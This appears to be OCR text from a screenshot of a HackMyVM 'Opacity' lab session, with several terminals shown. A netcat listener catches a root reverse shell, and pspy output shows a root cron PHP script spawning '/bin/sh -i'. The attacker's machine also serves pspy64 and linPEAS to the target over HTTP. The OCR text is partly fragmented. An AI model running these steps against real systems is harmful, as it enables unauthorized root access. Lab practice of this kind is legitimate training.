 Activities Applications Places Terminator Jan 8 00:30 1
sysadmin@opacity: /dev/shm
/bin/bash 91x22
root@kali:/media/root/BackUp/Hackmyvm/Opacity# rlwrap nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.0.0.70] from (UNKNOWN) [10.0.0.235] 42604
Linux opacity 5.4.0-122-generic #138-Ubuntu SMP Wed Jun 22 15:00:31 UTC 2022 x86_64 x86_64
x86_64 GNU/Linux
 07:30:01 up  1:25,  1 user,  load average: 0.00, 0.00, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
sysadmin pts/0    10.0.0.70        07:04    3:49   1.91s  1.70s ./pspy64
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
#
sysadmin@opacity: /dev/shm 70x18
2023/01/08 07:26:14 CMD: UID=0    PID=1      | /sbin/init maybe-ubiqui
ty
2023/01/08 07:30:01 CMD: UID=0    PID=4790   | /bin/sh -c /usr/bin/php
 /home/sysadmin/scripts/script.php
2023/01/08 07:30:01 CMD: UID=0    PID=4788   | /usr/sbin/CRON -f
2023/01/08 07:30:01 CMD: UID=0    PID=4791   | /usr/bin/php /home/sysa
dmin/scripts/script.php
2023/01/08 07:30:01 CMD: UID=0    PID=4792   | /usr/bin/php /home/sysa
dmin/scripts/script.php
2023/01/08 07:30:01 CMD: UID=0    PID=4793   | /usr/bin/php /home/sysa
dmin/scripts/script.php
2023/01/08 07:30:01 CMD: UID=0    PID=4794   | uname -a
2023/01/08 07:30:01 CMD: UID=0    PID=4795   | sh -c uname -a; w; id;
/bin/sh -i
2023/01/08 07:30:01 CMD: UID=0    PID=4796   | id
2023/01/08 07:30:01 CMD: UID=0    PID=4797   | sh -c uname -a; w; id;
/bin/sh -i
/bin/bash 91x22
python3 -m http.server 8081
Traceback (most recent call last):
  File "/usr/lib/python3.8/runpy.py", line 194, in _run_module_as_main
    return _run_code(code, main_globals, None,
  File "/usr/lib/python3.8/runpy.py", line 87, in _run_code
    exec(code, run_globals)
  File "/usr/lib/python3.8/http/server.py", line 1294, in <module>
    test(
  File "/usr/lib/python3.8/http/server.py", line 1249, in test
    with ServerClass(addr, HandlerClass) as httpd:
  File "/usr/lib/python3.8/socketserver.py", line 452, in __init__
    self.server_bind()
  File "/usr/lib/python3.8/http/server.py", line 1292, in server_bind
    return super().server_bind()
  File "/usr/lib/python3.8/http/server.py", line 138, in server_bind
    socketserver.TCPServer.server_bind(self)
  File "/usr/lib/python3.8/socketserver.py", line 466, in server_bind
    self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
www-data@opacity:/opt$ python3 -m http.server 5555
python3 -m http.server 5555
/bin/bash 76x20
  File "/usr/lib/python3.8/runpy.py", line 87, in _run_code
    exec(code, run_globals)
  File "/usr/lib/python3.8/http/server.py", line 1294, in <module>
    test(
  File "/usr/lib/python3.8/http/server.py", line 1249, in test
    with ServerClass(addr, HandlerClass) as httpd:
  File "/usr/lib/python3.8/socketserver.py", line 452, in __init__
    self.server_bind()
  File "/usr/lib/python3.8/http/server.py", line 1292, in server_bind
    return super().server_bind()
  File "/usr/lib/python3.8/http/server.py", line 138, in server_bind
    socketserver.TCPServer.server_bind(self)
  File "/usr/lib/python3.8/socketserver.py", line 466, in server_bind
    self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
root@kali:~/Documents/privilege-escalation-awesome-scripts-suite/linPEAS# py
thon3 -m http.server 8081vilege-escalation-awesome-scripts-suite/linPEAS# py
thServing HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.0.0.235 - - [08/Jan/2023 00:07:58] "GET /pspy64 HTTP/1.1" 200 -